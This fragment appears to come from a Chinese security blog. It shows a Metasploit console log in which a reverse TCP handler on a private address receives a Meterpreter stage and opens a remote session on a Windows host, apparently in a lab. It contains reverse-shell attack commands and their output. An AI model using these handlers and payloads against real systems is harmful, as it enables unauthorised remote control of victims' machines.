 msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.10.11:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.11:52586) at 2019-08-04 18:18:46 +0800
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type                     Information  Connection
--  ----                     -----------  ----------
1   meterpreter x86/windows  192.168.10.11:4444 -> 192.168.10.11:52586 (172.27.11.23)
谢公子学安全
https://blog.csdn.net/qq_36119192